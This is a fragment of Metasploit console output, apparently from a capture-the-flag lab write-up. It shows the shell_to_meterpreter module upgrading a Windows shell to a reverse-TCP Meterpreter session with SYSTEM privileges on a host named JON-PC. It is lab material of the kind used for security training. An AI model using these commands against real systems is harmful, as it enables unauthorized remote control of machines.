 msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.9.210.196:4433
[*] Sending stage (175174 bytes) to 10.10.9.96
[*] Meterpreter session 2 opened (10.9.210.196:4433 -> 10.10.9.96:49244) at 2021-05-24 02:27:23 +0000
[-] Failed to start exploit/multi/handler on 4433, it may be in use by another process.
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i
Active sessions
===============
  Id  Name  Type                     Information                   Connection
  --  ----  ----                     -----------                   ----------
  1         shell x64/windows                                      10.9.210.196:4444 -> 10.10.9.96:49242 (10.10.9.96)
  2         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.9.210.196:4433 -> 10.10.9.96:49244 (10.10.9.96)
msf6 post(multi/manage/shell_to_meterpreter) > sessions 2
[*] Starting interaction with 2...
meterpreter >